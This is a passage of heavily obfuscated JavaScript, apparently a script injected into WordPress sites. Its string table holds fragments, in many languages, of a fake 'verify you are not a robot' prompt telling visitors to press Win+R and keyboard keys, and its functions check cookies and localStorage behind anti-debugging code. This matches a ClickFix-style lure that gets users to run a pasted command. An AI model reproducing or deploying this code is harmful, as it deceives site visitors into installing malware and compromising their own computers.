J','emFon','22.60','Dnlu0','18iPSRgi','868\x203','\x200,\x200','8229l','si\x20su','Ellzl','fset=','tako\x20','545\x200','RRPqo','ete\x20l','тези\x20','κρατή','人間である','nakan','trenu','0;wid','eAcwh','TbnLE','ici\x20p','Nagsa','ษย์ด้','LAykB','linea','dingu','v3.31','\x20إكما','path>','tVGhc','iV8k2','\x20&\x20pi','\x20žing','\x22_bla','kVhsr','61-4.','EmirN','pat\x20k','dzani','ind.\x20','a/jLC','x;mar','rtink','vací\x20','er\x20fl','ประสิ','ay:\x20i','cynlM','/elem','getCh','n...','umn;m','n\x20mee','udfla','\x20dies','задач','nkMac',':grid','nessi','adres','Neue,','l10.8','ewBox','hím\x20c','ode:l','60Q_B','VUzwG','.0772','yBzoJ','Cpvlh','3s0.1','&\x20보안','flex-','546\x202','्ड\x20पर','ems:\x20','zQUxF','tcfkK','جب\x20إك','ation','/></s','1;fle','/22-r','apply','18.89','kjfcF','tınız','NejEC','DrzYT','\x20507h','inkMa','ा\x20जान','80024','px;fo','XuwTN','e\x20är\x20','em;\x20l','OqRMP','وات،\x20','line>','QTPtN','e(-90','3.8h0','به\x20تر','set=0','없을\x20때\x20','cgLvF','devam','n\x20cor','nez\x20l','1.617','DLLRX','23.22','iti\x20d','454\x22/','en\x20un','-4.8\x20','NfjWb','ข้อกำ','RFTej','patvi','ww.cl','=\x2215\x22','\x20כשלא','setIn','nVNGs','nge','ttMKS','gdYER','SXEHV','kcie.','magpa','\x20v\x20po','-.1-5','\x22rota','porte','vek,\x20','alité','entLi','ंडो\x20म','y\x20có\x20',',0.20','gundo','sen\x20i','Ang\x20m','ter</','Dans\x20','\x20kiek','obnýc','AnUhU','o\x20y\x20s','tti','hXrwA','XAcXI','dir','es\x20un','-3.75','sLYjv','ss=\x27{','zynzD','ay\x20ta','yq71g','-0.11','e-4\x200','6663\x20','vbmID','жете,','ост','VPAdo','eikä\x20','eten\x20','Wtdkw','PcmfU','rhede','mzTHO','Schri','tilko','UxbNf','ta\x20va','rvoYe','rn.','\x20החזק','rak,\x20','\x20kita','Bu\x20do','Hoàn\x20','46)\x22\x20','=even','držit','as\x20ta','kDCbY','dd\x20he','LtFHt','Tryk','xFmxY','นล่าง','34c0.','QwoiD','an57b','nnlKI','erifi','uKqhn','\x20Aria','\x20روی\x20','a\x20seb','-inde','xOLnK','Mjdxr','1\x2018.','pktmx','fen“.','2.2\x204','ید.\x20و','otvrď','jOmOK','fvWDa','\x20ng\x20i','\x201rem','gTRiv','עים\x20&','t\x20haw','nter','mempW','Integ','iNXgv','e\x20uit','a\x20den','idth=','de\x20ch','रम\x20मे','ät\x20on','NmZeW','ng:\x20b','erlin','2.697',':focu','ion=1','an\x20ti','VHPoc','Syste','-0.02','=548.','an\x20me','ου\x20υπ','पूरा\x20','ợc\x20ch','icare','GtxCt','SwVME','ini\x20g','62EsU','rap:\x20','akov,','\x203.33','fHyyl','ry=4.','1.539','\x20styl','تیبی\x20','6\x200.7','chrit','to,\x20h','ere','מות\x20ה','Es\x20wi','s\x20dan','ata','ById','GarHB','108-0','LfEGp','ayın','Overi','565><','토해야\x20합','ite','\x20by\x20c','\x20(tru','.0105','ın\x20gü','trzym','near;','שיכים','lute;','CDQdW','ozost','wiXlO','0\x202.7','iOUsz','.0615','řovac','730a;',',\x20ari','atūra','sqpNF','down','في\x20نا','piecz','venli','완료해야\x20','hover','nbbdm','budou','hite;','FsPSK','GPF2l','pathn','s\x20ben','9\x200.0','|4|0','ないことを','gorde','inin\x20','15)\x22\x20','Dimos','r\x20at\x20','कीबोर','.0792','proto','menga','FzAvj','سی\x20کن','वेरिफ़','.3424','kah\x20v','92-0.','QSzVm','4,408','yrvEB','\x27\x20xml','Gjrei','ครู่.','USKkk','.5715','\x20به\x20ص','lor:w','yboar','ów,\x20k','oopen','FXGdH','α\x20ολο','agkum','ement','=397.','אחרת.','फ़ाई\x20क','\x20Appl','C\x20x1=','.006,','3484\x20','ysvdj','pasos','استمر','ust:\x20','ी\x20सुर','og\x20ik','...','\x20ביצו','re.',':hove','\x20suor','gify','balik','V\x20okn','机器人','FMRbE','\x20z\x20ka','p-col','overf','e=\x27di','\x20infi','n-lef','94s-0','εσής\x20','uIJAH','راحل\x20','กด\x20&\x20','e\x20rad','\x20skrb','4213\x20','3.186','KQXAz','Gizli','1.412','ителн','NMcPS','.0022','i\x20jüs','ihmin','stênc','y2=\x222','olumn','JjIGC','\x20robo','1.454','442\x200','\x20skal','t\x20vez','4.3-5','verov','stop>','eclNX','jem\x20p','877\x200','RnNwm','578-3','62l2.','wp-ad','rhuUZ','सत्या','\x20단계가\x20','FWaaL','MggVh','nt-si','\x200.07','n,\x20te','تحقق','\x20indi','\x20toet','7c-0.','vT7Sq','ržite','3.364','קלדת\x20','0939,','.57-1','e:\x2012','eveno','yQOjo','GizNQ','1\x203.6','n\x20for','.8-4.','h\x20cla','omí','klavy','cần\x20đ','8\x20off','\x20ให้ก','ารรัก','ate(4','0.179','AfZjB','fCZjl','webki','ドウで、押','\x20te\x20v','\x20oldu','\x20रहा\x20','8;out','th:\x202','XEGFb','%;bor','setTi','BlYNT','Priva','a\x20drž','\x201.25','Bekræ','ktadı','5l5.1','hlYgJ','snio.','.17,5','PhAwH','s=use','o\x20ere','fmPLb','ImQPQ','172c0','Pre\x20n','t-var','o\x20que','\x20Pros','7\x200.4','gJZBL','-alig',':\x20500','\x20ande',';alig','i\x20set','a,\x20pr','Sahka','\x20дока','ע...','</str','rovac','387\x200','://ve','kOHFU','и\x20да\x20','te\x20du','Bir\x20d','BBjGD','0665\x20','Prove','08711','ंसान\x20','scozS','.8.3-','JkKnO','0></r','4|0|1','|7|8|','e\x20id=','확인\x20중.','scrip','ransp','te\x20op','e.com','w:\x20rg','Γίνετ','mpirm','.7\x202.','YkRHR','jedom','4115h','(1.00','Stiam','\x20akom','ojoj\x20','ρολόγ','inen\x20','kltZX','dføre','.8215','a\x20(','F\x27/><','순서대로\x20','fromC','aeLJq','jinak','.8221','\x2010px','Dalam','h5snE','4)\x20gr','uINOs','\x201;st','\x20genn','Objec','1></p','n-rig','5.89,','\x20εργα','14.2l','8C7vm','t\x20ico','niska','likni','sổ\x20xá','546\x22\x20','4,290','zRbSH','mplet','kZDYH','לחץ','\x20at\x20h','bot76','t\x20bev','pLEHU','.6-2.','\x20vide','Führe','8568-','FcRQI','.5196','证明你不是','6c0\x201','यों\x20क','を完了して','hmine',',276.','</a>','t\x20gaa','\x20klik','Когат','gBF+S','r-rad','ace=p','在你的键盘','qCGer','rXsXe','w-wra','BHWXa','\x20peng','\x20שבו\x20','slutn','-sizi','WOOEw','\x20klic','押してくだ','ter\x20k','操作，验证','Ολοκλ','.531\x22','0.902','zFYlU','ue\x20vo','IIuRt','ा\x20चाह','ztowi','m\x200\x202','jjaKq','px;ma','ekiyo','แป้นพ','er:\x202','.701\x20','vzBRM','TmhEW','483507HEXAZI','เสร็จ','EJLRA','olge\x20','ap:\x207','\x22\x20tar','คุณ不是','นพิมพ','\x20إلى\x20','Pbgtw','86\x203.','omFEw','aqjsH','eps\x20u','dKvWb','kIwjR','\x200.52','Bukti','re.co','r\x20nor','u\x20con','UkEpf','nti.','\x20wrap','TsSkj','\x200.12','://ap','th=30','Στο\x20π','yLwWt','eding','že\x20js','mxBiQ','ं।\x20का','\x20Robo','\x5c+\x5c+\x20','\x22\x20vie','برای\x20','QfCgk','YhwLh','ns=\x22h','CyJUK','امل\x20ک','die\x20S','px;st','PGcDp','jNvHW','1=338','er\x20si','6.6z\x22','e-adj','šoj\x20t','oWfYt','od\x20ku','ałych','ensch','.5261','CIYnk','vleri','ita\x20b','lar','klawi','pGYPq','push','Termo','r:#22','objlP','Výkon','|6|5|','ing-r','e=eve','JwLhS','öras\x20','1=364','h\x20bảo','5884c','KJqqB','Perfo','M351.','track','e:\x208p','\x20mrež','DXIri','quOcT','.6812','BzmKk','d=sto',';left','OrbWW','mwBbm','tasti','stavk','|0|4|','mient','dVPBE','xQCWq','.7529','v-5.9','podrž','ím\x20ni','an,\x20e','ngent','th=51','dth:\x20','sa\x20iy','appen','2=552','ule=e','EsvWK','n\x20vai',':\x20sys',',\x20ολο','e\x20Sek','etwee','torAl','.7377','lack;','มปลอด','npZle','konan','1.714','tHJRb','ntent','xcHtu','ndo\x20n','xQWRA','gaaME','KLhGw','jdzie','ius:\x20','net/e','na\x20tw','であること','พิสูจ','n\x20müs','R7Tnm','stäti','YdSGX','0\x2010p','n:\x20al','11.27','FLFce','steta','o><st','1=522','serif','تم\x20ال','完成这些验','AJWBo','Dvhcr','\x20Sie,','da\x20','ción,','Až\x20ne','nd-co','i\x20old',')+)+)','ns:v=','yFNHd','Nur\x20e','64Cde','TXTQe','-adju','ejnoś','ne;co','vGsbH','kalma','\x20в\x20ре','dat\x20u','rea:\x20','OyqTZ','合は、確認','وة.\x20ي','358v-','094\x201','erava','ka\x20ro','.2570','WkjJt','HRwEu','so.\x20L','SSbpw','e><li','0.052','دهید\x20','1-6.9','suoja','ct730','החיבו','GgoAA','ت\x20أنك','506c0','\x20dive','01\x203.','\x20Verb','qRuXO','e\x20Übe','\x20geno','s=E><','הוכיח','ingsf','debu','oto\x20C','m,\x20Bl','t:\x20au','47\x201.','m\x20erl','=http',':dark','\x20riên','á\x20trì','f\x20you','015\x200','ygElE','t\x20tas','ทำด้า','\x20ante','Tntta','x=350','vérif','oTEbu','hím','JQUxi','दबाएँ','ZyGyy','sikke','föra\x20','1|0|6','mFhSm','get=\x22','kažet','sse\x20b','cnXcG','něte\x20','mTBYQ','khQBn','-0.25','TGEmE','Vcfqd','l=url','609\x20y','2.044',':\x20bla','6|1|4','clic\x20','h0z\x22f','Aphas','-weig','\x20خلال','vg}\x22\x20','ภัยโด','gawai','t...','></sv','et=0\x20','eImXN','isele','ללו','vZIKy','px;he','\x20אבטח','argin','conne','GzxGJ','rule=','ن\x20الا','.9138','kqvtq','to;ba','imost','rent;','1.500','PkWHq','serSp','RfQbY','daki\x20','0\x22></','r\x20ove','剩余步骤时','remov','\x20y=51','पित\x20क',';over','COXTQ','por\x20c','2hIq4','I,\x20Ro','lanma','84-0.','vašeh','y,\x20a\x20','GgWnq','0.393','colum','B\x20x1=','니다.','t\x20vaš','बित\x20क','ột\x20ch','<stop','xel','7z\x22fi','בות\x20ל','(((.+','WHRQN','Da\x20do','ng-bo','aNWCa','ra\x20u\x20','ánh\x20g','ta\x20te','xurED','.1\x20vi','\x20ne.\x20','บุไว้','út...','ryvLE','saUht','join','kaila','AKiiZ','kkan\x20','3l1.4','\x20jos\x20','t\x20gra','49-0.','ai\x20ne','Om\x20te','tt\x20og','h:\x2010','56\x202.','amlay','ej\x20są','ده\x20شد','PHvEY','روبوت','żdego','form=','.7138','SCbVT','For\x20a','é,\x20a\x20','nnan\x20','ν\x20πλέ','=\x220\x200','e\x20ver','QXFKZ','svg>\x20','emak\x20','kMEkz','.0120','usia\x20','LzkAK','ft:\x200','\x20memb','de\x20ve','9\x200-1','a\x20eta','form:','ाई\x20कर','ass\x20S','sted\x20','\x20prze','.15;-','e\x20tre','hkGaP','sahka','öehdo','vrdi.','e...','llsKt','lex-e','g\x20id=','utak.','ix(0.','55,\x202','d6d6\x20','XWyzA','9\x204e-','ay:\x20f','बाएँ','ž\x20neb','JrdpB','在验证窗口','38\x200.','zeGYZ','457-5','HzcBb','715c-','s\x20i\x20d','\x20gjen','ımlar','List','\x20aby\x20','9Y6OH','n_US/','<svg\x20','BkmgZ','.34\x20r','gedul','a\x20ng\x20','icht\x20','fIsoK','elen\x20','0.001','ng:\x200','hen\x20t','x=367','y:\x20sc','4|1|2','.6002','kann\x20','margi','textm','xion\x20',':\x20320','lex-d','bruk','AnNUD','ystem','repla','aande','roke-','eha\x20o','omple','disel','vg\x20xm','Comma','npAPx','5\x201.2','mora\x20','Pour\x20','UmuDI','4541\x20','its=u','imOiX','ojim\x20','NTxwZ','fjAoo','al,\x20N','按照指示的','eoord','unaka','\x20कनेक','95\x203.','ี่ตรว','83642','den\x20ö','e\x20nel','ξει\x20τ','u\x20int','اضغط','você\x20','\x20że\x20j','heit\x20','ι\x20δεν','o;\x20ma','pUsxD','nijed','håll',',\x20i-c','ohFYw','PIZNW','\x20et\x20m','ne\x20sm','asın','359\x201','xuYrA','\x20angi','<line','ه\x20شما','4011,','layer','9-0.0','ค้างไ','مل\x20کن','iSIRT','bypas','anima','</g><','uídas','te\x20a\x20','tMVMo','bRPKj','W\x20okn','d\x20nes','ioiez','ovjer','\x20krok','ready','คุณเป','783\x200','uri','line:','067\x200','Aufga','Lukte','0.135','zAYId','r:sta','px;di','anjem','전에\x20에서','outra','करने\x20','-heig','.48\x20y','ります。','zYmPr','entar','که\x20نش','5rem;','sharr','ent:\x20','Na\x20ja','0.039','FdfTx','y\x20you','t:\x2010','72c-2','pcYiv','\x27\x20vie','h\x20úda','.0283','prouv','işlem','setIt','SYoXW','tdLOS','ungss','rrer','Use\x20i','6\x201.0','hat\x20y','8\x201.3','WcZMd','dad\x20d','tappe','2.3-9','247290pqLAVM','шата\x20','or...','kesel','eft:\x20','rder-','6-0.0','-0.01','PVOqR','Прове','tspan','iù\x20pa','KqlkW','CnqoR',',\x20pin','\x20ini.','האבטח','.2661','اثبات','osť\x20p','\x202\x204.','ojaus','/stop',',\x20Ari','Oxggy','ne\x20st','RXQud','umas\x20','05-1.','AgAXz','s-ser','KjmSO','qsdnn','74\x200.','748\x200','ElcyB','इन\x20सत','dysta','4.21,','.5578','23\x20x1','&\x20hou','veze.','UGaOJ','97\x20wi','HjjeQ','ous\x20ê','dikuI','nte,\x20','υσης,','LAgrK','rific','0|6|8','xntpn','EqbGg','ánka\x20','ोट\x20नह','ken\x20S','ezave',':32px',',0.99','106\x200','eorJu','okáza','h-52.','0222\x20','אמת','AANSU','ler,\x20','\x20id=t','Tryk\x20','4.8H3','č\x20kor','Натис','0\x200\x206','tify-','89h4.','bước\x20','pleta','tom:\x20','on\x20se','\x20द्वा','1></s','ni\x20i\x20','open','wvOMn','VHLdW','OkNHi','rx=4.','41\x22\x20y','cUsZF','eblik',':\x200\x201','LTrZl','không','yang\x20','\x20algu','-0.03','letar','なければな','.4667','oe\x20UI','yWWCz','cvcFU','e;bac','tersi','266\x20o','Fullf','blxFt','Jnhao','i\x20e\x20s','aTpHL','lgen\x20','ting\x20','loaOC','7321)','NFCeM','\x20puls','}\x27\x20d=','696h-','r=#d6','MoFUh','0.095','se\x20en','nsiti','zocqU','Nasum','stify','addEv','x2=\x221','VJMyI','\x20ikke','lka\x20s','\x204.8\x20','LqnsL','ر،\x20تأ','in\x20de','2px;f','NneEQ','8HqNL','hren.','fikas','or\x20Em','loadi','892l-','fEgUP','PyKmO','ezbed','ν\x20Επα','fTiEu','\x20padd','2=551','305\x201','orm','dding','2.329','\x22\x20alt','0px','naco,','ve\x20ko','άθε\x20β','PfEzY','tMkxH','et,\x20t','序。当没有','<br><','\x20sıra','1868\x20','rodyt','rka,\x20','enter','다.\x20남은','iti\x20z','खें','ZSLqv',':bord','πει\x20ν','e,\x20da','wbIyA','\x20आपके','In\x20he','7-1.8','tweZu','e;fon','6YrgQ','GAEWU','317-2','.3716','.\x20Ko\x20','Keď\x20u','tigen','\x20bahw','\x20rota','</lin','119\x200','ill-r','gaver','Ortu8','8v30.','ate(9','=writ','-0.83','yBAvf','n-top','\x20in\x20d','PuCCk','5px;w','0-1.5','n\x20jat','<b>En','3300\x20','\x20mela','4,473','Priti','u\x20seb','l\x27ord','D:\x20','wNqBD','\x20a:ho','derli','ked~.','statu','zumqw','\x205s\x20l','vecom','n\x20ute','-item','WmOky','url.o','ntbor','2.276','सी\x20क्','Di\x20je','pZHHO',';marg','dEcbV','0-1.7','12|6|','enizd','MZGcs','\x20&\x20ta','YRqBi','toets','11z\x27/','Nzhhf','.0297','sAEaR','ää\x20mu','\x20हैं.','ل\x20تأی','styks','AAAF3','\x20tuga','resul','Druk\x20','icer,','enodd','από\x20κ','\x20לא\x20ר','\x20flex','zIgID','rs.\x20N','o5vZF','\x20koji','ηρώστ','em\x20re','6d6d6','aJMzB','gOXma','ono\x20e','EGFdW','o\x20při','KRMIp','m2.71','ivacy','\x20syst','ound:','4|9|5','\x20और\x20र','troke','xt\x20fi','Upjls','Trykk','media','4.809','h:\x2024','668,4','.7101','é\x20hum','\x20svg:','cpFDm','1.377','>Win\x20','SOymz','Her\x20a','lns:c','Just\x20','r\x20det','at\x20u\x20','kajte','ie\x20Au','atura','0.133','anie.','키보드','und:\x20','Potrd','α\x20επα','posit','보안을\x20검','eview','opene','NYzaY','omman','STIAZ','ritet','ngún\x20','0.650','gyeRV','lex;h','ht=12','inama','\x20perl','5AsU2','odd\x20i','.25re','x;dis','conwH','liwos','odeAt','535h2','.75re','YsVQr','\x20sur','ord;m','rse\x20n','ibQNj','1b1b1','093h-','t></d','es\x20tâ','AAOpg','conte','trar\x20','4.546','olet\x20','VORK5','parse','state','AOCZ8','8056\x20','θεύστ','kiMFJ','h=nor','tLUBh','\x200.02','OOMMr','tumas','inh\x20b','=547.','Ověři','phải\x20','pode\x20','\x200.06','59-1.','.4541','81\x20y1','7543>','-8.06','cOSJu','94-1.','vání…','ntana','ださい。タ','efas\x20','Sb09r','vpoEd','キーボード','jerit','\x20các\x20','dntdP','x=4.7','heigh','zIhaq','Fuldf','akan','dient','nosé\x20','e\x20&\x20b','\x200.23','4898-','en\x20Ve','-cont','dımın','न\x20और\x20','px;z-','\x20word','2.344','ht=40','しばらくお','2l-6.','de\x20ca','oKgDB','tORKT','qAWxF','zm4.6','\x20nece','\x20Зада','ید...','е...','da,\x20D','s\x20de\x20','0855v','it.','2142\x20','e\x20Col'];_0x5397=function(){return _0x129d7d;};return _0x5397();}function isReworked(){function _0x26396c(_0x1e16f2,_0x4f7eb5,_0x454718,_0x206b8a,_0x1325b3){return _0x3e7778(_0x4f7eb5- -0x667,_0x454718,_0x454718-0x174,_0x206b8a-0x1c,_0x1325b3-0x90);}var _0x418585={'dKvWb':function(_0x53e56c,_0x5484ab){return _0x53e56c+_0x5484ab;},'OrbWW':function(_0x7b68bf,_0x415507){return _0x7b68bf(_0x415507);},'mMeYI':_0x7ce790(0x12d1,0x623,0x1e7f,0x141e,0x682)+_0x7ce790(0xbe1,0xb37,0xf04,0x821,0x305)+_0x407e69(0x128e,0xae5,0x204,0x5b7,-0x126)+')','ITJgI':_0x26396c(0x177d,0x15fe,0xe94,0x12cf,0x1c2b)+_0x26396c(-0x90,0xc16,0xd13,0x12d2,0x1081)+_0x4a3c47(0xf30,0x23ff,0xf73,0x1c6f,0x1803)+_0x407e69(0x186f,-0x3,-0x7,0xd64,0x1809)+_0x7ce790(0x3d6,0x49,-0x909,0x89,0x42b)+_0x4a3c47(0x1b70,0x607,0x6bd,0x17f9,0xea0)+_0x4a3c47(0x883,0xd12,0xf0e,0xe94,0x1372),'wvOMn':_0x45c1a9(0x114d,0x596,0x729,0x1803,0x405),'QWjcP':_0x45c1a9(0x1293,0xa24,0x1d0c,0x1d68,0x16da),'pgjsS':function(_0x11f018,_0x572c87){return _0x11f018+_0x572c87;},'JjIGC':_0x26396c(0x1071,0xd93,0xc5d,-0xd7,0x111),'kOHFU':function(_0x475e87,_0x52d0c8){return _0x475e87(_0x52d0c8);},'cnXcG':function(_0xf243c8){return _0xf243c8();},'WSXeL':function(_0x2c5396,_0x3f7070,_0x17bb61){return _0x2c5396(_0x3f7070,_0x17bb61);},'PyKmO':_0x26396c(-0xa8b,0x30a,0x9bc,0x518,0x482)+'b','cVgFu':function(_0x541751,_0x27e0bb){return _0x541751!==_0x27e0bb;},'tHRuT':_0x7ce790(0xe3c,0x696,0x373,0xe16,0x249),'VUeOB':function(_0x16dd28,_0x20e886){return _0x16dd28==_0x20e886;},'XbMPS':function(_0x24d3e5,_0x4154fe){return _0x24d3e5(_0x4154fe);},'XYtXg':function(_0x507048,_0x4dd1b5){return _0x507048&&_0x4dd1b5;},'nMAJB':function(_0x2a37e7,_0x1fb966){return _0x2a37e7!==_0x1fb966;},'NdOil':_0x4a3c47(0x1464,0x96,0xd8b,0xe1,0xb9a),'RnNwm':_0x4a3c47(0xd8e,0x14dd,0x20d6,0x192d,0x1455)};function _0x407e69(_0x5b9d6f,_0x3467f0,_0x488d63,_0x5a8d39,_0x5b99bb){return _0xeecf50(_0x5b9d6f-0xef,_0x5b9d6f,_0x488d63-0xc0,_0x5a8d39-0x462,_0x5b99bb-0x154);}var _0x4a6ad8=![],_0x5e5359=localStorage[_0x26396c(0x5c2,0x13c,-0x3b1,0x9c9,-0x553)+'em'](_0x418585[_0x4a3c47(0x1945,0x276a,0x2c16,0x2686,0x1dba)]);_0x5e5359&&(_0x418585[_0x4a3c47(-0x17a,0x8bd,0x1267,0x1232,0x958)](_0x418585[_0x45c1a9(0x89d,0x134e,0x341,-0x2e1,-0x54)],_0x418585[_0x4a3c47(-0x160,0x6d9,0x7a,-0xc,0x677)])?_0xad9b1f=_0x418585[_0x407e69(0x217b,0x2969,0x29a9,0x1d30,0x2a4c)](_0x418585[_0x407e69(0x17a6,0x1087,0x298e,0x1d7a,0x1f56)](_0x382541,_0x9bc8de),-0x3*0xc9+0x1*-0x1d9+0x167*0x3):_0x4a6ad8=_0x418585[_0x45c1a9(0x162b,0x1ec0,0x128a,0x9fe,0x1fe2)](_0x5e5359,'2'));var _0x1f1e3b=_0x418585[_0x7ce790(0x1370,0x54e,0x1a82,0xeae,0x1fc3)](getCookie,_0x418585[_0x7ce790(0x1b5e,0x1bb2,0x169f,0xf80,0x104c)]);_0x418585[_0x26396c(0x12e,0x93b,0xa3b,0xc4a,0x8a8)](_0x1f1e3b,!_0x4a6ad8)&&(_0x418585[_0x4a3c47(0x1044,0x833,-0x432,0x389,0x5c3)](_0x418585[_0x26396c(0xcba,0xbdd,0x917,0x2fb,0x718)],_0x418585[_0x26396c(0xad5,0x150c,0xad6,0x20bc,0x18c4)])?_0x4a6ad8=_0x418585[_0x26396c(0xbde,0xed3,0x13c8,0x1a49,0x432)](_0x1f1e3b,'2'):JRrihu[_0x45c1a9(0x191e,0x23ef,0x1857,0x1642,0x1f28)](_0x35bba4,this,function(){function _0x521209(_0xa6d0bf,_0x5e22cc,_0x2d99d9,_0x48d206,_0x611d7f){return _0x4a3c47(_0xa6d0bf-0x17b,_0x5e22cc-0xdb,_0x611d7f,_0x48d206-0xe8,_0x2d99d9- -0x34e);}function _0x2e4e78(_0x2efa5b,_0x442cfa,_0x1ed6c4,_0x444487,_0x55a6c6){return _0x45c1a9(_0x2efa5b- -0x48d,_0x442cfa-0xe0,_0x55a6c6,_0x444487-0xa0,_0x55a6c6-0x1a);}function _0x273624(_0x4ad11e,_0x2990ad,_0x45fb59,_0x2488ed,_0x48a512){return _0x7ce790(_0x2990ad-0x40f,_0x2990ad-0x9f,_0x48a512,_0x2488ed-0x155,_0x48a512-0x188);}var _0x2029eb=new _0x45f9f7(JRrihu[_0x15ebad(0x1e3e,0x12e2,0x1e47,0xedb,0x857)]),_0x3dad24=new _0x1c6190(JRrihu[_0x15ebad(0x163a,0xc0d,0x124b,0x196a,0x667)],'i'),_0x2fddb0=JRrihu[_0x5d4dac(0x17a5,0x1400,0xe6a,0x1b49,0x1591)](_0x4241f1,JRrihu[_0x273624(0x1615,0x1f30,0x1e10,0x209a,0x228d)]);function _0x5d4dac(_0x43f4bc,_0x56a0e4,_0x281b1a,_0x11a428,_0x2f8508){return _0x45c1a9(_0x11a428- -0x242,_0x56a0e4-0x1be,_0x56a0e4,_0x11a428-0x4f,_0x2f8508-0xaa);}function _0x15ebad(_0x5826fb,_0x35182b,_0x40f446,_0x5121f7,_0x2c2c2d){return _0x407e69(_0x40f446,_0x35182b-0x10d,_0x40f446-0x190,_0x35182b- -0x3a1,_0x2c2c2d-0x5f);}!_0x2029eb[_0x521209(0x12a5,0xcd5,0xd88,0x93c,0x1770)](JRrihu[_0x5d4dac(0x28b5,0x2072,0x1abf,0x1aff,0x1ecb)](_0x2fddb0,JRrihu[_0x5d4dac(0xd31,0x10aa,0xf66,0x708,0x11d9)]))||!_0x3dad24[_0x2e4e78(0xe6f,0x1023,0x8e0,0x3ec,0xabf)](JRrihu[_0x15ebad(0xcf7,0xbf1,0x45d,0x879,0x1e2)](_0x2fddb0,JRrihu[_0x273624(0x22cc,0x1be5,0x27fd,0x1ac1,0x1029)]))?JRrihu[_0x521209(0xeda,0x14a7,0x1745,0x1881,0xe23)](_0x2fddb0,'0'):JRrihu[_0x5d4dac(0x226e,0x28f9,0x24e0,0x1bd9,0x1913)](_0x1a77aa);})());function _0x4a3c47(_0x5af33e,_0x2f6405,_0x3782b7,_0x1d2db7,_0x43ed55){return _0x35515c(_0x5af33e-0x149,_0x2f6405-0xe9,_0x3782b7,_0x43ed55-0x153,_0x43ed55-0xe);}function _0x7ce790(_0x1440fc,_0xd0ff79,_0x573027,_0x2e98a8,_0x2c8f50){return _0xeecf50(_0x1440fc-0x5b,_0x573027,_0x573027-0x136,_0x1440fc- -0xf,_0x2c8f50-0x13);}function _0x45c1a9(_0x40590c,_0x15b35a,_0x1e801c,_0x590394,_0x4ee9ca){return _0xeecf50(_0x40590c-0x14e,_0x1e801c,_0x1e801c-0x1bf,_0x40590c-0x473,_0x4ee9ca-0x1ce);}return _0x4a6ad8;}function isWpIgnore(){function _0xcea3a6(_0x264712,_0x5b03e5,_0xd67823,_0x2f3aec,_0x31dff2){return _0x166421(_0x264712-0x151,_0x2f3aec,_0xd67823-0xb8,_0x31dff2-0x155,_0x31dff2-0x1cb);}function _0x43c3da(_0x4d734,_0x4f9f7a,_0x16b974,_0x46cfbc,_0x5dec99){return _0x166421(_0x4d734-0x110,_0x4d734,_0x16b974-0x1e,_0x16b974- -0x1d9,_0x5dec99-0xbd);}function _0x2564e0(_0x4afd90,_0x1d68a6,_0x119514,_0x2f9043,_0x490efd){return _0x35515c(_0x4afd90-0x52,_0x1d68a6-0xd8,_0x2f9043,_0x119514- -0x93,_0x490efd-0x126);}var _0x593f42={'dCnIx':_0xcea3a6(0xd12,0x1b9e,0x63a,0x1aa2,0x1379)+_0xcea3a6(0x7ba,0x1491,0x10bb,0x110c,0xf9e)+_0x4ec371(0x1242,0x164e,0x1218,0xaa4,0x1ac3)+_0x4ec371(0x25db,0x192b,0x1d4b,0x1244,0x1303)+_0xcea3a6(0x2c2c,0x15ef,0x11c3,0x1b3d,0x1f09)+_0x4ec371(0x6ea,0x1429,0xbb1,0x131e,0x41d)+'3','ObhbD':function(_0x4865e2,_0x24d2f5){return _0x4865e2(_0x24d2f5);},'iliLP':_0x2564e0(0x60e,-0x22e,0x4c4,0x1c0,-0x716),'BSPvi':function(_0x4f5a7f,_0x4d51e8){return _0x4f5a7f+_0x4d51e8;},'jKIus':function(_0x23ac6c,_0x3d30b1){return _0x23ac6c+_0x3d30b1;},'KJqqB':_0x43c3da(0x23c3,0x2010,0x1a89,0x2799,0x13ba)+_0x4ec371(0x4b1,0x86e,0x29d,0xd,-0x7bd)+'\x20','mikmr':_0x2564e0(0x2871,0x21c0,0x1c21,0x2789,0x1f6e)+_0x43c3da(0xf8e,0x6d6,0xfe5,0x1acf,0x1adf)+_0x2564e0(0xbaf,0x20f5,0x1836,0x1e50,0x219e)+_0x4ec371(0x1498,0x77e,0xd6a,0x2b6,-0xdc)+_0x43c3da(0x10fc,0x189c,0xf5f,0x8c3,0x1001)+_0x43c3da(0x13dc,0x1e97,0x1a26,0x1fe1,0x1bc2)+_0x43c3da(0x1466,0x2832,0x1c05,0x18f4,0x1877)+_0x4ec371(0x98e,0xf3d,0x90f,0x107d,0x130c)+_0xcea3a6(0xd8f,0x1bd8,0xfa9,0x22f8,0x16a3)+_0x43c3da(0x1849,0x1430,0xf9b,0x1223,0x1233)+_0x3ff424(0x12b5,0x1270,0x1bc2,0x2331,0x2607)+_0x43c3da(0xd89,0xdd6,0x1a2,-0x4ff,0x8ab),'XGeet':_0x2564e0(0x2d2,0x1aa,0xe1a,0x4db,0x551)+_0x2564e0(0xc52,0x179a,0x1a8d,0x2813,0xd37)+_0x43c3da(0x2128,0x1879,0x1b86,0x1aee,0x23f2)+_0x3ff424(0x1d62,0x12fa,0x137a,0x1691,0x18c7)+_0x4ec371(0x1730,0x1727,0xc09,0x1456,0x810),'oWfYt':_0x2564e0(0x4,0xe11,0xd26,-0x30,0xc20),'haFaM':_0x43c3da(0x1a57,0xbb8,0xcc9,0x17ef,0x13e2)+'>','jNvHW':_0xcea3a6(0x234,0x7c9,0xef3,0xfcc,0xdbc),'itibq':_0x3ff424(0x1813,0x1e75,0x1223,0xba4,0x19ca)+'n>','WOETV':_0xcea3a6(0x8fb,0x1889,0x20c2,0x1b00,0x15be),'pcIfA':function(_0x150e73,_0x277cb2,_0x273443){return _0x150e73(_0x277cb2,_0x273443);},'tcfkK':_0x2564e0(0x416,0x16a8,0xebe,0x1ad9,0x105b),'DdKvp':function(_0x24d3d9,_0x21c8d2){return _0x24d3d9(_0x21c8d2);},'VDzKp':function(_0x406982,_0xeb3b9a){return 